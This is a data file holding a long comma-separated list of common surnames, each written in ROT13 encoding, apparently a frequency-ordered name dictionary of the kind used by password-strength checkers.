arvyy,xancc,xyvar,bpubn,wnpbofba,tnl,uraqevpxf,ubear,furcneq,uroreg,pneqranf,zpvagler,jnyyre,ubyzna,qbanyqfba,pnagh,zbeva,tvyyrfcvr,shragrf,gvyyzna,oragyrl,crpx,xrl,fnynf,ebyyvaf,tnzoyr,qvpxfba,fnagnan,pnoeren,preinagrf,ubjr,uvagba,uheyrl,fcrapr,mnzben,lnat,zparvy,fhnerm,crggl,tbhyq,zpsneynaq,fnzcfba,pneire,oenl,znpqbanyq,fgbhg,urfgre,zryraqrm,qvyyba,sneyrl,ubccre,tnyybjnl,cbggf,wblare,fgrva,nthveer,bfobea,zrepre,oraqre,senapb,ebjynaq,flxrf,cvpxrgg,frnef,znlb,qhaync,unlqra,jvyqre,zpxnl,pbssrl,zppnegl,rjvat,pbbyrl,inhtuna,obaare,pbggba,ubyqre,fgnex,sreeryy,pnageryy,shygba,ybgg,pnyqreba,cbyyneq,ubbcre,ohepu,zhyyra,sel,evqqyr,yril,qhxr,bqbaaryy,oevgg,qnhturegl,oretre,qvyyneq,nyfgba,selr,evttf,punarl,bqbz,qhssl,svgmcngevpx,inyramhryn,znlre,nysbeq,zpcurefba,nprirqb,oneeren,pbgr,ervyyl,pbzcgba,zbbarl,zptbjna,pensg,pyrzbaf,jlaa,avryfra,onveq,fgnagba,favqre,ebfnyrf,oevtug,jvgg,unlf,ubyqra,ehgyrqtr,xvaarl,pyrzragf,pnfgnarqn,fyngre,unua,ohexf,qrynarl,cngr,ynapnfgre,funecr,juvgsvryq,gnyyrl,znpvnf,oheevf,engyvss,zppenl,znqqra,xnhszna,ornpu,tbss,pnfu,obygba,zpsnqqra,yrivar,olref,xvexynaq,xvqq,jbexzna,pnearl,zpyrbq,ubypbzo,svapu,fbfn,unarl,senaxf,fnetrag,avrirf,qbjaf,enfzhffra,oveq,urjvgg,sberzna,inyrapvn,barvy,qrynpehm,ivafba,qrwrfhf,ulqr,sbeorf,tvyyvnz,thguevr,jbbgra,uhore,oneybj,oblyr,zpznuba,ohpxare,ebpun,chpxrgg,ynatyrl,xabjyrf,pbbxr,irynmdhrm,juvgyrl,inat,furn,ebhfr,unegyrl,znlsvryq,ryqre,enaxva,unaan,pbjna,yhpreb,neeblb,fynhtugre,unnf,bpbaaryy,zvabe,obhpure,nepure,obttf,qbhturegl,naqrefra,arjryy,pebjr,jnat,sevrqzna,oynaq,fjnva,ubyyrl,crnepr,puvyqf,lneoebhtu,tnyina,cebpgbe,zrrxf,ybmnab,zben,enatry,onpba,ivyynahrin,fpunrsre,ebfnqb,uryzf,oblpr,tbff,fgvafba,voneen,uhgpuvaf,pbivatgba,pebjyrl,ungpure,znpxrl,ohapu,jbznpx,cbyx,qbqq,puvyqerff,puvyqref,ivyyn,fcevatre,znubarl,qnvyrl,orypure,ybpxuneg,tevttf,pbfgn,oenaqg,jnyqra,zbfre,gnghz,zppnaa,nxref,yhgm,celbe,bebmpb,zpnyyvfgre,yhtb,qnivrf,fubrznxre,ehguresbeq,arjfbzr,zntrr,punzoreynva,oynagba,fvzzf,tbqserl,synantna,pehz,pbeqbin,rfpbone,qbjavat,fvapynve,qbanuhr,xehrtre,zptvaavf,tber,sneevf,jroore,pbeorgg,naqenqr,fgnee,ylba,lbqre,unfgvatf,zptengu,fcvirl,xenhfr,uneqra,penogerr,xvexcngevpx,neevatgba,evggre,zpturr,obyqra,znybarl,tntaba,qhaone,cbapr,cvxr,znlrf,ornggl,zboyrl,xvzonyy,ohggf,zbagrf,ryqevqtr,oenha,unzz,tvoobaf,zblre,znayrl,ureeba,cyhzzre,ryzber,penzre,ehpxre,cvrefba,sbagrabg,ehovb,tbyqfgrva,ryxvaf,jvyyf,abinx,uvpxrl,jbeyrl,tbezna,xngm,qvpxvafba,oebhffneq,jbbqehss,pebj,oevggba,anapr,yruzna,ovatunz,mhavtn,junyrl,funsre,pbsszna,fgrjneq,qrynebfn,arryl,zngn,qnivyn,zppnor,xrffyre,uvaxyr,jryfu,cntna,tbyqoret,tbvaf,pebhpu,phrinf,dhvabarf,zpqrezbgg,uraqevpxfba,fnzhryf,qragba,oretreba,virl,ybpxr,unvarf,faryy,ubfxvaf,olear,nevnf,pbeova,orygena,punccryy,qbjarl,qbbyrl,ghggyr,pbhpu,cnlgba,zpryebl,pebpxrgg,tebirf,pnegjevtug,qvpxrl,zptvyy,qhobvf,zhavm,gbyoreg,qrzcfrl,pvfarebf,frjryy,yngunz,ivtvy,gncvn,envarl,abejbbq,fgebhq,zrnqr,gvcgba,xhua,uvyyvneq,obavyyn,grnthr,thaa,terrajbbq,pbeern,errpr,cvarqn,cuvccf,serl,xnvfre,nzrf,thagre,fpuzvgg,zvyyvtna,rfcvabfn,objqra,ivpxref,ybjel,cevgpuneq,pbfgryyb,cvcre,zppyryyna,ybiryy,furruna,ungpu,qbofba,fvatu,wrssevrf,ubyyvatfjbegu,fberafra,zrmn,svax,qbaaryyl,oheeryy,gbzyvafba,pbyoreg,ovyyvatf,evgpuvr,urygba,fhgureynaq,crbcyrf,zpdhrra,gubznfba,tviraf,pebpxre,ibtry,ebovfba,qhaunz,pbxre,fjnegm,xrlf,ynqare,evpugre,unetebir,rqzbaqf,oenagyrl,nyoevtug,zheqbpx,obfjryy,zhyyre,dhvagreb,cnqtrgg,xraarl,qnyl,pbaabyyl,vazna,dhvagnan,yhaq,oneaneq,ivyyrtnf,fvzbaf,uhttvaf,gvqjryy,fnaqrefba,ohyyneq,zppyraqba,qhnegr,qencre,zneereb,qjlre,noenzf,fgbire,tbbqr,senfre,perjf,oreany,tbqjva,pbaxyva,zparny,onpn,rfcnemn,pebjqre,objre,oerjfgre,zparvyy,ebqevthrf,yrny,pbngrf,envarf,zppnva,zppbeq,zvare,ubyoebbx,fjvsg,qhxrf,pneyvfyr,nyqevqtr,npxrezna,fgnexf,evpxf,ubyyvqnl,sreevf,unvefgba,furssvryq,ynatr,sbhagnva,qbff,orggf,xncyna,pnezvpunry,oybbz,ehssva,craa,xrea,objyrf,fvmrzber,ynexva,qhcerr,frnyf,zrgpnys,uhgpuvfba,urayrl,snee,zppnhyrl,unaxvaf,thfgnsfba,pheena,jnqqryy,enzrl,pngrf,cbyybpx,phzzvaf,zrffre,uryyre,shax,pbeargg,cnynpvbf,tnyvaqb,pnab,ungunjnl,cunz,raevdhrm,fnytnqb,cryyrgvre,cnvagre,jvfrzna,oybhag,sryvpvnab,ubhfre,qburegl,zrnq,zptenj,fjna,pnccf,oynapb,oynpxzba,gubzfba,zpznahf,ohexrgg,tyrnfba,qvpxraf,pbezvre,ibff,ehfuvat,ebfraoret,uheq,qhznf,oravgrm,neryynab,zneva,pnhqvyy,oentt,wnenzvyyb,uhregn,tvcfba,pbyiva,ovttf,iryn,cyngg,pnffvql,gbzcxvaf,zppbyyhz,qbyna,qnyrl,pehzc,farrq,xvytber,tebir,tevzz,qnivfba,oehafba,cengre,znephz,qrivar,qbqtr,fgenggba,ebfnf,pubv,gevcc,yrqorggre,uvtugbjre,sryqzna,rccf,lrntre,cbfrl,fpehttf,pbcr,fghoof,evpurl,biregba,gebggre,fcenthr,pbeqreb,ohgpure,fgvyrf,ohetbf,jbbqfba,ubeare,onffrgg,chepryy,unfxvaf,nxvaf,mvrtyre,fcnhyqvat,unqyrl,tehoof,fhzare,zhevyyb,mninyn,fubbx,ybpxjbbq,qevfpbyy,qnuy,gubecr,erqzbaq,chganz,zpjvyyvnzf,zpenr,ebznab,wbvare,fnqyre,urqevpx,untre,untra,svgpu,pbhygre,gunpxre,znafsvryq,ynatfgba,thvqel,sreerven,pbeyrl,pbaa,ebffv,ynpxrl,onrm,fnram,zpanznen,zpzhyyra,zpxraan,zpqbabhtu,yvax,ratry,oebjar,ebcre,crnpbpx,rhonaxf,qehzzbaq,fgevatre,cevgpurgg,cneunz,zvzf,ynaqref,tenlfba,fpunsre,rtna,gvzzbaf,bunen,xrra,unzyva,svaa,pbegrf,zpanve,anqrnh,zbfryrl,zvpunhq,ebfra,bnxrf,xhegm,wrssref,pnyybjnl,orny,onhgvfgn,jvaa,fhttf,fgrea,fgncyrgba,ylyrf,ynveq,zbagnab,qnjxvaf,untna,tbyqzna,oelfba,onenwnf,ybirgg,frthen,zrgm,ybpxrgg,ynatsbeq,uvafba,rnfgzna,ubbxf,fznyyjbbq,funcveb,pebjryy,junyra,gevcyrgg,pungzna,nyqevpu,pnuvyy,lbhatoybbq,loneen,fgnyyvatf,furrgf,errqre,pbaaryyl,ongrzna,noreangul,jvaxyre,jvyxrf,znfgref,unpxrgg,tenatre,tvyyvf,fpuzvgm,fncc,ancvre,fbhmn,ynavre,tbzrf,jrve,bgreb,yrqsbeq,oheebhtuf,onopbpx,iraghen,fvrtry,qhtna,oyrqfbr,ngjbbq,jenl,ineare,fcnatyre,nanln,fgnyrl,xensg,sbheavre,orynatre,jbyss,gubear,olahz,ohearggr,oblxva,fjrafba,cheivf,cvan,xuna,qhinyy,qneol,kvbat,xnhsszna,urnyl,ratyr,orabvg,inyyr,fgrvare,fcvpre,funire,enaqyr,yhaql,puva,pnyireg,fgngba,arss,xrnearl,qneqra,bnxyrl,zrqrvebf,zppenpxra,perafunj,creqhr,qvyy,juvggnxre,gbova,jnfuohea,ubthr,tbbqevpu,rnfyrl,oenib,qraavfba,fuvcyrl,xreaf,wbetrafra,penva,ivyynybobf,znhere,ybatbevn,xrrar,pbba,jvgurefcbba,fgncyrf,crggvg,xvapnvq,rnfba,znqevq,rpubyf,yhfx,fgnuy,pheevr,gunlre,fuhygm,zpanyyl,frnl,znure,tntar,oneebj,anin,zberynaq,ubarlphgg,urnea,qvttf,pneba,juvggra,jrfgoebbx,fgbinyy,entynaq,zhafba,zrvre,ybbarl,xvzoyr,wbyyl,ubofba,tbqqneq,phyire,ohee,cerfyrl,arteba,pbaaryy,gbine,uhqqyrfgba,nfuol,fnygre,ebbg,craqyrgba,byrnel,avpxrefba,zlevpx,whqq,wnpbofra,onva,nqnve,fgnearf,zngbf,ohfol,ureaqba,unayrl,oryynzl,qbgl,onegyrl,lnmmvr,ebjryy,cnefba,tvssbeq,phyyra,puevfgvnafra,oranivqrf,oneauneg,gnyobg,zbpx,penaqnyy,pbaabef,obaqf,juvgg,tntr,oretzna,neerqbaqb,nqqvfba,yhwna,qbjql,wreavtna,uhlau,obhpuneq,qhggba,eubnqrf,bhryyrggr,xvfre,ureevatgba,uner,oynpxzna,onoo,nyyerq,ehqq,cnhyfba,btqra,xbravt,trvtre,ortnl,cneen,ynffvgre,unjx,rfcbfvgb,jnyqeba,enafbz,cengure,punpba,ivpx,fnaqf,ebnex,cnee,znloreel,terraoret,pbyrl,oehare,juvgzna,fxnttf,fuvczna,yrnel,uhggba,ebzb,zrqenab,ynqq,xehfr,nfxrj,fpuhym,nysneb,gnobe,zbue,tnyyb,orezhqrm,crerven,oyvff,ernirf,syvag,pbzre,jbbqnyy,andhva,thrinen,qrybat,pneevre,cvpxraf,gvyyrl,fpunssre,xahgfba,sragba,qbena,ibtg,inaa,cerfpbgg,zpynva,ynaqvf,pbepbena,mncngn,ulngg,urzcuvyy,snhyx,qbir,obhqernhk,nentba,juvgybpx,gerwb,gnpxrgg,furnere,fnyqnan,unaxf,zpxvaaba,xbruyre,obhetrbvf,xrlrf,tbbqfba,sbbgr,yhafsbeq,tbyqfzvgu,sybbq,jvafybj,fnzf,erntna,zppybhq,ubhtu,rfdhviry,anlybe,ybbzvf,pbebanqb,yhqjvt,oenfjryy,orneqra,uhnat,sntna,rmryy,rqzbaqfba,pebava,ahaa,yrzba,thvyybel,tevre,qhobfr,genlybe,elqre,qboovaf,pblyr,ncbagr,juvgzber,fznyyf,ebjna,znyybl,pneqban,oenkgba,obeqra,uhzcuevrf,pneenfpb,ehss,zrgmtre,uhagyrl,uvabwbfn,svaarl,znqfra,reafg,qbmvre,ohexuneg,objfre,crenygn,qnvtyr,juvggvatgba,fberafba,fnhprqb,ebpur,erqqvat,shtngr,ninybf,jnvgr,yvaq,uhfgba,unjgubear,unzol,oblyrf,obyrf,ertna,snhfg,pebbx,ornz,onetre,uvaqf,tnyyneqb,jvyybhtuol,jvyyvatunz,rpxreg,ohfpu,mrcrqn,jbeguvatgba,gvafyrl,ubss,unjyrl,pnezban,ineryn,erpgbe,arjpbzo,xvafrl,qhor,jungyrl,entfqnyr,oreafgrva,orpreen,lbfg,znggfba,sryqre,purrx,unaql,tebffzna,tnhguvre,rfpborqb,oenqra,orpxzna,zbgg,uvyyzna,synuregl,qlxrf,fgbpxgba,fgrneaf,ybsgba,pbngf,pninmbf,orniref,oneevbf,gnat,zbfure,pneqjryy,pbyrf,oheaunz,jryyre,yrzbaf,orror,nthvyren,cnearyy,unezna,pbhgher,nyyrl,fpuhznpure,erqq,qboof,oyhz,oynybpx,zrepunag,raavf,qrafba,pbggeryy,oenaaba,ontyrl,nivyrf,jngg,fbhfn,ebfraguny,ebbarl,qvrgm,oynax,cndhrggr,zppyryynaq,qhss,irynfpb,yragm,tehoo,oheebjf,oneobhe,hyevpu,fubpxyrl,enqre,orlre,zvkba,ynlgba,nygzna,jrnguref,fgbare,fdhverf,fuvcc,cevrfg,yvcfpbzo,phgyre,pnonyyreb,mvzzre,jvyyrgg,guhefgba,fgberl,zrqyrl,rccrefba,funu,zpzvyyvna,onttrgg,gbeerm,uvefpu,qrag,cbvevre,crnpurl,sneene,perrpu,onegu,gevzoyr,qhcer,nyoerpug,fnzcyr,ynjyre,pevfc,pbaebl,jrgmry,arfovgg,zheel,wnzrfba,jvyuryz,cnggra,zvagba,zngfba,xvzoebhtu,thvaa,pebsg,gbgu,chyyvnz,ahtrag,arjol,yvggyrwbua,qvnf,pnanyrf,oreavre,oneba,fvatyrgnel,eragrevn,cehrgg,zpuhtu,znoel,ynaqehz,oebjre,fgbqqneq,pntyr,fgwbua,fpnyrf,xbuyre,xryybtt,ubcfba,tnag,gunec,tnaa,mrvtyre,cevatyr,unzzbaf,snvepuvyq,qrngba,punivf,pnearf,ebjyrl,zngybpx,xrneaf,vevmneel,pneevatgba,fgnexrl,ybcrf,wneeryy,penira,onhz,yvggyrsvryq,yvaa,uhzcuerlf,rgurevqtr,phryyne,punfgnva,ohaql,fcrre,fxrygba,dhvebm,clyr,cbegvyyb,cbaqre,zbhygba,znpunqb,xvyyvna,uhgfba,uvgpupbpx,qbjyvat,pybhq,oheqvpx,fcnaa,crqrefra,yriva,yrttrgg,unljneq,qvrgevpu,ornhyvrh,onexfqnyr,jnxrsvryq,fabjqra,oevfpbr,objvr,orezna,btyr,zptertbe,ynhtuyva,uryz,oheqra,jurngyrl,fpuervore,cerffyrl,cneevf,nynavm,ntrr,fjnaa,fabqtenff,fpuhfgre,enqsbeq,zbax,znggvatyl,unec,tveneq,purarl,lnaprl,jntbare,evqyrl,ybzoneqb,uhqtvaf,tnfxvaf,qhpxjbegu,pbohea,jvyyrl,cenqb,arjoreel,zntnan,unzzbaqf,rynz,juvccyr,fynqr,frean,bwrqn,yvyrf,qbezna,qvruy,hcgba,erneqba,zvpunryf,tbrgm,ryyre,onhzna,onre,ynlar,uhzzry,oeraare,nznln,nqnzfba,bearynf,qbjryy,pybhgvre,pnfgryynabf,jryyzna,fnlybe,bebhexr,zbln,zbagnyib,xvycngevpx,qheova,furyy,byqunz,xnat,tneiva,sbff,oenaunz,onegubybzrj,grzcyrgba,znthver,ubygba,evqre,zbanuna,zppbeznpx,orngl,naqref,fgerrgre,avrgb,avryfba,zbssrgg,ynaxsbeq,xrngvat,urpx,tngyva,qryngbeer,pnyynjnl,nqpbpx,jbeeryy,hatre,ebovarggr,abjnx,wrgre,oehaare,fgrra,cneebgg,birefgerrg,aboyrf,zbagnarm,pyriratre,oevaxyrl,genuna,dhneyrf,cvpxrevat,crqrefba,wnafra,tenagunz,tvypuevfg,perfcb,nvxra,fpuryy,fpunrssre,yberam,yrlin,unezf,qlfba,jnyyvf,crnfr,yrnivgg,purat,pninanhtu,onggf,jneqra,frnzna,ebpxjryy,dhrmnqn,cnkgba,yvaqre,ubhpx,sbagnvar,qhenag,pnehfb,nqyre,cvzragry,zvmr,ylgyr,pyrnel,pnfba,npxre,fjvgmre,vfnnpf,uvttvaobgunz,jngrezna,inaqlxr,fgnzcre,fvfx,fuhyre,evqqvpx,zpznuna,yrirfdhr,unggba,oebafba,obyyvatre,neargg,bxrrsr,treore,tnaaba,sneafjbegu,onhtuzna,fvyirezna,fnggresvryq,zppenel,xbjnyfxv,tevtfol,terpb,pnoeny,gebhg,evaruneg,znuba,yvagba,tbbqra,pheyrl,onhtu,jlzna,jrvare,fpujno,fpuhyre,zbeevffrl,znuna,ohaa,guenfure,fcrne,jnttbare,dhnyyf,cheql,zpjubegre,znhyqva,tvyzna,creelzna,arjfbz,zraneq,znegvab,tens,ovyyvatfyrl,negvf,fvzcxvaf,fnyvfohel,dhvagnavyyn,tvyyvynaq,senyrl,sbhfg,pebhfr,fpneobebhtu,tevffbz,shygm,zneybj,znexunz,znqevtny,ynjgba,onesvryq,juvgvat,inearl,fpujnem,tbbpu,nepr,jurng,gehbat,cbhyva,uhegnqb,fryol,tnvgure,sbegare,phycrccre,pbhtuyva,oevafba,obhqernh,onyrf,fgrcc,ubyz,fpuvyyvat,zbeeryy,xnua,urngba,tnzrm,pnhfrl,ghecva,funaxf,fpuenqre,zrrx,vfbz,uneqvfba,pneenamn,lnarm,fpebttvaf,fpubsvryq,ehalba,engpyvss,zheeryy,zbryyre,veol,pheevre,ohggresvryq,enyfgba,chyyra,cvafba,rfgrc,pneobar,unjxf,ryyvatgba,pnfvyynf,fcheybpx,fvxrf,zbgyrl,zppnegarl,xehtre,vforyy,ubhyr,ohex,gbzyva,dhvtyrl,arhznaa,ybirynpr,sraaryy,purngunz,ohfgnznagr,fxvqzber,uvqnytb,sbezna,phyc,objraf,orgnapbheg,ndhvab,eboo,zvyare,znegry,terfunz,jvyrf,evpxrggf,qbjq,pbyynmb,obfgvp,oynxryl,fureebq,xralba,tnaql,roreg,qrybnpu,nyyneq,fnhre,ebovaf,byvinerf,tvyyrggr,purfgahg,obhedhr,cnvar,uvgr,unhfre,qriber,penjyrl,puncn,gnyoreg,cbvaqrkgre,zrnqbe,zpqhssvr,znggbk,xenhf,unexvaf,pubngr,jera,fyrqtr,fnaobea,xvaqre,trnel,pbeajryy,onepynl,noarl,frjneq,eubnqf,ubjynaq,sbegvre,oraare,ivarf,ghoof,gebhgzna,encc,zppheql,qryhpn,jrfgzberynaq,uniraf,thnwneqb,pynel,frny,zrruna,urembt,thvyyra,nfupensg,jnhtu,eraare,zvynz,ryebq,puhepuvyy,oernhk,obyva,nfure,jvaqunz,gvenqb,crzoregba,abyra,abynaq,xabgg,rzzbaf,pbeavfu,puevfgrafba,oebjayrr,oneorr,jnyqebc,cvgg,byiren,ybzoneqv,tehore,tnssarl,rttyrfgba,onaqn,nepuhyrgn,fybar,cerjvgg,csrvssre,arggyrf,zran,zpnqnzf,uraavat,tneqvare,pebzjryy,puvfubyz,oheyrfba,irfg,btyrfol,zppnegre,yhzcxva,jbssbeq,inaubea,gubea,grry,fjnssbeq,fgpynve,fgnasvryq,bpnzcb,ureeznaa,unaaba,nefranhyg,ebhfu,zpnyvfgre,uvngg,thaqrefba,sbeflgur,qhttna,qryinyyr,pvageba,jvyxf,jrvafgrva,hevor,evmmb,ablrf,zpyraqba,theyrl,orgurn,jvafgrnq,zncyrf,thlgba,tvbeqnab,nyqrezna,inyqrf,cbynapb,cnccnf,yviryl,tebtna,tevssvguf,obob,nerinyb,juvgfba,fbjryy,eraqba,sreanaqrf,sneebj,oranivqrm,nlerf,nyvprn,fghzc,fznyyrl,frvgm,fpuhygr,tvyyrl,tnyynag,pnasvryq,jbysbeq,bznyyrl,zpahgg,zpahygl,zptbirea,uneqzna,uneova,pbjneg,punineevn,oevax,orpxrgg,ontjryy,nezfgrnq,natyva,noerh,erlabfb,xerof,wrgg,ubssznaa,terrasvryq,sbegr,ohearl,oebbzr,fvffba,genzzryy,cnegevqtr,znpr,ybznk,yrzvrhk,tbffrgg,senagm,sbtyr,pbbarl,oebhtugba,crapr,cnhyfra,zhapl,zpneguhe,ubyyvaf,ornhpunzc,jvguref,bfbevb,zhyyvtna,ublyr,qbpxrel,pbpxeryy,ortyrl,nznqbe,ebol,envaf,yvaqdhvfg,tragvyr,rireuneg,obunaaba,jlyvr,fbzzref,chearyy,sbegva,qhaavat,oerrqra,invy,curyna,cuna,znek,pbfol,pbyohea,obyvat,ovqqyr,yrqrfzn,tnqqvf,qraarl,pubj,ohrab,oreevbf,jvpxre,gbyyvire,guvobqrnhk,antyr,ynibvr,svfx,pevfg,oneobfn,errql,ybpxyrne,xbyo,uvzrf,orueraf,orpxjvgu,jrrzf,jnuy,fubegre,funpxrysbeq,errf,zhfr,preqn,inynqrm,guvobqrnh,fnnirqen,evqtrjnl,ervgre,zpurael,znwbef,ynpunapr,xrngba,sreenen,pyrzraf,oybpxre,nccyrtngr,arrqunz,zbwvpn,xhlxraqnyy,unzry,rfpnzvyyn,qbhtugl,ohepurgg,nvafjbegu,ivqny,hcpuhepu,guvtcra,fgenhff,fcehvyy,fbjref,evttvaf,evpxre,zppbzof,uneybj,ohssvatgba,fbgryb,byvinf,artergr,zberl,znpba,ybtfqba,yncbvagr,ovtrybj,oryyb,jrfgsnyy,fghooyrsvryq,yvaqyrl,urva,unjrf,sneevatgba,oerra,ovepu,jvyqr,fgrrq,frchyirqn,ervauneqg,cebssvgg,zvagre,zrffvan,zpanoo,znvre,xrryre,tnzobn,qbabuhr,onfunz,fuvaa,pebbxf,pbgn,obeqref,ovyyf,onpuzna,gvfqnyr,gninerf,fpuzvq,cvpxneq,thyyrl,sbafrpn,qrybffnagbf,pbaqba,ongvfgn,jvpxf,jnqfjbegu,znegryy,yvggyrgba,vfba,unnt,sbyfbz,oehzsvryq,oeblyrf,oevgb,zveryrf,zpqbaaryy,yrpynve,unzoyva,tbhtu,snaavat,ovaqre,jvasvryq,juvgjbegu,fbevnab,cnyhzob,arjxvex,znathz,uhgpurefba,pbzfgbpx,pneyva,ornyy,onve,jraqg,jnggref,jnyyvat,chgzna,bgbbyr,zbeyrl,znerf,yrzhf,xrrare,uhaqyrl,qvny,qnzvpb,ovyyhcf,fgebgure,zpsneynar,ynzz,rnirf,pehgpure,pnenonyyb,pnagl,ngjryy,gnsg,fvyre,ehfg,enjyf,enjyvatf,cevrgb,zparryl,zpnsrr,uhyfrl,unpxarl,tnyirm,rfpnynagr,qryntnemn,pevqre,onaql,jvyonaxf,fgbjr,fgrvaoret,eraseb,znfgrefba,znffvr,ynaunz,unfxryy,unzevpx,qruneg,oheqrggr,oenafba,obhear,onova,nyrzna,jbegul,gvoof,fzbbg,fynpx,cnenqvf,zhyy,yhpr,ubhtugba,tnagg,shezna,qnaare,puevfgvnafba,ohetr,nfusbeq,neaqg,nyzrvqn,fgnyyjbegu,funqr,frnepl,fntre,abbana,zpyrzber,zpvagver,znkrl,ynivtar,wbor,sreere,snyx,pbssva,olearf,nenaqn,ncbqnpn,fgnzcf,ebhaqf,crrx,byzfgrnq,yrjnaqbjfxv,xnzvafxv,qhanjnl,oehaf,oenpxrgg,nzngb,ervpu,zppyhat,ynpebvk,xbbagm,ureevpx,uneqrfgl,synaqref,pbhfvaf,pngb,pnqr,ivpxrel,funax,antry,qhchvf,pebgrnh,pbggre,fghpxrl,fgvar,cbegresvryq,cnhyrl,zbssvgg,xahqfra,uneqjvpx,tbsbegu,qhcbag,oyhag,oneebjf,oneauvyy,fuhyy,enfu,ybsgvf,yrznl,xvgpuraf,ubeingu,teravre,shpuf,snveonaxf,phyoregfba,pnyxvaf,oheafvqr,ornggvr,nfujbegu,nyoregfba,jregm,inhtug,inyyrwb,ghex,ghpx,gvwrevan,fntr,crgrezna,zneebdhva,znee,ynagm,ubnat,qrznepb,pbar,orehor,onearggr,junegba,fgvaargg,fybphz,fpnayba,fnaqre,cvagb,znaphfb,yvzn,urnqyrl,rcfgrva,pbhagf,pynexfba,pneanuna,obera,negrntn,nqnzr,mbbx,juvggyr,juvgruhefg,jramry,fnkgba,erqqvpx,chragr,unaqyrl,unttregl,rneyrl,qriyva,punssva,pnql,nphan,fbynab,fvtyre,cbyynpx,craqretenff,bfgenaqre,wnarf,senapbvf,pehgpusvryq,punzoreyva,oehonxre,oncgvfgr,jvyyfba,ervf,arryrl,zhyyva,zrepvre,yven,ynlzna,xrryvat,uvtqba,rfcvany,puncva,jnesvryq,gbyrqb,chyvqb,crroyrf,antl,zbagnthr,zryyb,yrne,wnrtre,ubtt,tenss,shee,fbyvm,cbber,zraqraunyy,zpynheva,znrfgnf,tnoyr,oneenmn,gvyyrel,farnq,cbaq,arvyy,zpphyybpu,zppbexyr,yvtugsbbg,uhgpuvatf,ubyybzna,unearff,qbea,obpx,mvryvafxv,gheyrl,gernqjryy,fgcvreer,fgneyvat,fbzref,bfjnyq,zreevpx,rnfgreyvat,oviraf,gehvgg,cbfgba,cneel,bagvirebf,byvinerm,zbernh,zrqyva,yram,xabjygba,snveyrl,pboof,puvfbyz,onaavfgre,jbbqjbegu,gbyre,bpnfvb,abevrtn,arhzna,zblr,zvyohea,zppynanuna,yvyyrl,unarf,synaarel,qryyvatre,qnavryfba,pbagv,oybqtrgg,orref,jrnguresbeq,fgenva,xnee,uvgg,qraunz,phfgre,pboyr,pybhtu,pnfgrry,obyqhp,ongpurybe,nzzbaf,juvgybj,gvrearl,fgngra,fvoyrl,frvsreg,fpuhoreg,fnyprqb,znggvfba,ynarl,unttneq,tebbzf,qrrf,pebzre,pbbxf,pbyfba,pnfjryy,mnengr,fjvfure,fuva,entna,cevqtra,zpirl,zngural,ynsyrhe,senam,sreeneb,qhttre,juvgrfvqr,evtfol,zpzheenl,yruznaa,wnpbol,uvyqroenaq,uraqevpx,urnqevpx,tbnq,svapure,qehel,obetrf,nepuvonyq,nyoref,jbbqpbpx,gencc,fbnerf,frngba,zbafba,yhpxrgg,yvaqoret,xbcc,xrrgba,urnyrl,tneirl,tnqql,snva,ohepusvryq,jragjbegu,fgenaq,fgnpx,fcbbare,fnhpvre,evppv,cyhaxrgg,cnaaryy,arff,yrtre,servgnf,sbat,ryvmbaqb,qhiny,ornhqbva,heovan,evpxneq,cnegva,zpterj,zppyvagbpx,yrqbhk,sbeflgu,snvfba,qrievrf,oregenaq,jnffba,gvygba,fpneoebhtu,yrhat,veivar,tneore,qraavat,pbeeny,pbyyrl,pnfgyroreel,objyva,obtna,ornyr,onvarf,gevpr,enlohea,cnexvafba,aharf,zpzvyyra,yrnul,xvzzry,uvttf,shyzre,pneqra,orqsbeq,gnttneg,fcrnezna,cevpuneq,zbeevyy,xbbapr,urvam,urqtrf,thragure,tevpr,svaqyrl,qbire,pervtugba,obbgur,onlre,neerbyn,ivgnyr,inyyrf,enarl,bftbbq,unayba,oheyrl,obhaqf,jbeqra,jrngureyl,irggre,gnanxn,fgvygare,arinerm,zbfol,zbagreb,zrynapba,unegre,unzre,tboyr,tynqqra,tvfg,tvaa,nxva,mnentbmn,gneire,fnzzbaf,eblfgre,bervyyl,zhve,zberurnq,yhfgre,xvatfyrl,xryfb,tevfunz,tylaa,onhznaa,nyirf,lbhag,gnznlb,cngrefba,bngrf,zraraqrm,ybatb,unetvf,tvyyra,qrfnagvf,pbabire,oerrqybir,fhzcgre,fpurere,ehcc,ervpureg,urerqvn,perry,pbua,pyrzzbaf,pnfnf,ovpxsbeq,orygba,onpu,jvyyvsbeq,juvgpbzo,graanag,fhggre,fghyy,zppnyyhz,ynatybvf,xrry,xrrtna,qnatryb,qnapl,qnzeba,pyncc,pynagba,onaxfgba,byvirven,zvagm,zpvaavf,znegraf,znor,ynfgre,wbyyrl,uvyqergu,ursare,tynfre,qhpxrgg,qrzref,oebpxzna,oynvf,nypbea,ntarj,gbyvire,gvpr,frryrl,anwren,zhffre,zpsnyy,yncynagr,tnyiva,snwneqb,qbna,pblar,pbcyrl,pynjfba,purhat,onebar,jlaar,jbbqyrl,gerzoynl,fgbyy,fcneebj,fcnexzna,fpujrvgmre,fnffre,fnzcyrf,ebarl,yrtt,urvz,snevnf,pbyjryy,puevfgzna,oengpure,jvapurfgre,hcfunj,fbhgureynaq,fbeeryy,fryyf,zppybfxrl,znegvaqnyr,yhggeryy,ybiryrff,ybirwbl,yvanerf,yngvzre,rzoel,pbbzof,oenggba,obfgvpx,iranoyr,ghttyr,gbeb,fgnttf,fnaqyva,wrssrevrf,urpxzna,tevssvf,penlgba,pyrz,oebjqre,gubegba,fghetvyy,fcebhfr,eblre,ebhffrnh,evqrabhe,cbthr,crenyrf,crrcyrf,zrgmyre,zrfn,zpphgpurba,zporr,ubeafol,urssare,pbeevtna,nezvwb,cynagr,crlgba,cnerqrf,znpxyva,uhffrl,ubqtfba,tenanqbf,sevnf,orpary,onggra,nyznamn,ghearl,grny,fghetrba,zrrxre,zpqnavryf,yvzba,xrrarl,uhggb,ubythva,tbeunz,svfuzna,svreeb,oynapurggr,ebqevthr,erqql,bfohea,bqra,yrezn,xvexjbbq,xrrsre,unhtra,unzzrgg,punyzref,oevaxzna,onhztnegare,munat,inyrevb,gryyrm,fgrssra,fuhzngr,fnhyf,evcyrl,xrzcre,thssrl,riref,penqqbpx,pneinyub,oynlybpx,onahrybf,onyqrenf,jurngba,gheaohyy,fuhzna,cbvagre,zbfvre,zpphr,yvtba,xbmybjfxv,wbunafra,vatyr,uree,oevbarf,favcrf,evpxzna,cvcxva,cnagbwn,bebfpb,zbavm,ynjyrff,xhaxry,uvooneq,tnynemn,rabf,ohffrl,fpubgg,fnypvqb,creernhyg,zpqbhtny,zppbby,unvtug,tneevf,rnfgba,pbalref,nguregba,jvzoreyl,hgyrl,fcryyzn